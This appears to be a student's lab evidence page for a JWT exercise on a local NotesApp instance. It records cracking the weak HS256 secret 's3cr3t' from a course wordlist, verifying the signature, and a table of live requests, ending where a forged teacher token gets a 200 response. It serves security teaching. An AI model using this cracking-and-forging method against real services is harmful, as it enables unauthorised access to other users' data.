 NotesApp JWT Part 2 - live evidence
Every value below was produced by a live request against http://127.0.0.1:8082 while this page was rendered.
Environment
target http://127.0.0.1:8082 (local NotesApp work copy)
/healthz 200 ok
JWT_ALLOW_NONE false -> alg:none is refused (see C2)
real JWT header {"alg": "HS256", "typ": "JWT"}
real JWT payload {"user_id": 6, "username": "alice", "role": "student"}
HS256 secret recovered from the course wordlist
wordlist C:\Users\Viclant\Desktop\NoteApp\Authentication\Part2-Submission\lab\jwt-secrets.txt
candidates tried 8 / 15
recovered HS256 secret s3cr3t (6 characters)
signing input (header.payload of the real JWT) eyJhbGciOiAiSFMyNTYiLCAidHlwIjogIkpXVCJ9.eyJ1c2VyX2lkIjogNiwgInVzZXJuYW1lIjogImFsaWNlIiwgInJvbGUi
OiAic3R1ZGVudCJ9
computed signature U-mti4NnT0VYTZmqwhJ0XshcLdAB89yRoUed5M-NovQ
signature inside the real JWT U-mti4NnT0VYTZmqwhJ0XshcLdAB89yRoUed5M-NovQ
identical True
Live HTTP checks (fresh client, no cookie is sent)
id request headers sent status response body
C1 GET /api/notes/3 (no Authorization header, no Cookie 401 UNAUTHORIZED {
no credentials header) "error": "unauthorized"
}
C2 GET /api/notes/3 Authorization: Bearer 401 UNAUTHORIZED {
alg:none token (Part 1 style) Bearer "error": "unauthorized"
eyJhbGciOiAibm9uZSIsICJ0eXAiOiAiS... }
(no Cookie header was sent)
C3 GET /api/notes/1 Authorization: Bearer 200 OK {
real alice JWT Bearer "class_id": 1,
eyJhbGciOiAiSFMyNTYiLCAidHlwIjogI... "class_name": "Mathematics",
(no Cookie header was sent) "comment": "Late submission, but good q
uality.",
"grade": 16.2,
"id": 1,
"student": "alice",
"student_id": 6
}
C4 GET /api/notes/3 Authorization: Bearer 404 NOT FOUND {
real alice JWT (Class 8 owner check) Bearer "error": "not found"
eyJhbGciOiAiSFMyNTYiLCAidHlwIjogI... }
(no Cookie header was sent)
C5 GET /api/notes/3 Authorization: Bearer 200 OK {
forged teacher JWT (wordlist key) Bearer "class_id": 1,